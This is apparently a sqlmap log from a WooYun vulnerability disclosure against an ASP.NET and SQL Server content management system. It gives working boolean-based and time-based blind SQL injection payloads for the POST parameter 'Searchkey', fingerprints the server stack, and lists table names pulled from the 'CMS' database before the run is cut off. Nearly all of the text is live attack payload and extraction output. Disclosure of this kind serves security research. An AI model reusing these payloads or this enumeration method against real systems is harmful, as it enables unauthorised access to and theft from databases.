 Place: POST
Parameter: Searchkey
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: currentPage=1&Searchkey=%E9%AB%98%E9%82%AE%E7%90%B5%E7%90%B6%E4%B8%9C%E8%B7%AF%E9%A1%B9%E7%9B%AE%' AND 9959=9959 AND '%'='&BrandCode=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: currentPage=1&Searchkey=%E9%AB%98%E9%82%AE%E7%90%B5%E7%90%B6%E4%B8%9C%E8%B7%AF%E9%A1%B9%E7%9B%AE%' AND 1400=(SELECT COUNT(*) FROM sysusers AS
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='&BrandCode=2
---
[21:15:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[21:15:24] [INFO] fetching tables for database: CMS
[21:15:24] [INFO] fetching number of tables for database 'CMS'
[21:15:24] [INFO] resumed: 331
[21:15:24] [INFO] retrieving the length of query output
[21:15:24] [INFO] retrieved:
[21:15:25] [WARNING] reflective value(s) found and filtering out
20
[21:15:39] [INFO] resumed: dbo.ApprovalDelegate
[21:15:39] [INFO] retrieving the length of query output
[21:15:39] [INFO] retrieved: 22
[21:15:55] [INFO] resumed: dbo.ApprovalInfomation
[21:15:55] [INFO] retrieving the length of query output
[21:15:55] [INFO] retrieved: 16
[21:16:07] [INFO] resumed: dbo.ApprovalItem
[21:16:07] [INFO] retrieving the length of query output
[21:16:07] [INFO] retrieved: 19
[21:16:18] [INFO] resuming partial value: dbo.ApprovalSugge
[21:16:31] [INFO] retrieved: dbo.ApprovalSuggest
[21:16:31] [INFO] retrieving the length of query output
[21:16:31] [INFO] retrieved: 18
[21:18:26] [INFO] retrieved: dbo.DictionaryItem
[21:18:26] [INFO] retrieving the length of query output
[21:18:26] [INFO] retrieved: 1^C
www.wooyun.org